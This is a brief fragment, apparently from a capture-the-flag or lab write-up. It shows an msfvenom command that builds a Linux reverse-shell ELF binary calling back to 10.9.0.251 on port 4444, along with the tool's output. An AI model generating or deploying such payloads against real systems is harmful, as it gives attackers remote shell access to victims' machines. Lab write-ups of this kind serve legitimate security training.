 → Airplane msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.9.0.251 LPORT=4444 PrependFork=true -f elf -o binary.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 106 bytes
Final size of elf file: 226 bytes
Saved as: binary.elf